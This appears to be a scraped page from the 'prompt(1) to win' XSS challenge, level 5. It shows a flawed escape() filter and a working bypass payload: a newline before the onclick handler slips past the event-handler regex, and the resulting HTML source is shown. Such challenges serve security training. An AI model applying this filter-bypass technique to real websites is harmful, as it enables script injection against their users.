 prompt(1) to win
5
Text Viewer
function escape(input) {
    // apply strict filter rules of level 0
    // filter ">" and event handlers
    input = input.replace(/>|on.+?=|focus/gi, '_');
    return '<input value="' + input + '" type="text">';
}
EXP
exp" type="button" onclick
="prompt(1)
38
HTML source: <input value="exp" type="button" onclick
="prompt(1)" type="text">
http://sandbox.prompt.ml
exp
About